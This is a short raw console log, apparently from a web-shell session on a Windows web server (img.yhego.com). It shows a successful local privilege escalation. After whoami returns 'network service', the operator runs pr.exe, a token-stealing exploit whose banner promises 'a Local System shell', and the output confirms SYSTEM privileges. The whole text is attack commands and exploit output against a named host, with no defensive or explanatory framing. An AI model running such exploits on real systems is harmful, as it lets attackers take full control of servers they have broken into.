 img.yhego.com
[C:D:E:]
E:\B2C_PICTURE\UpLoad_Pictures>cd flash
E:\B2C_PICTURE\UpLoad_Pictures\flash>whoami
nt authority\network service
E:\B2C_PICTURE\UpLoad_Pictures\flash>pr.exe whoami
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 6284
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
E:\B2C_PICTURE\UpLoad_Pictures\flash>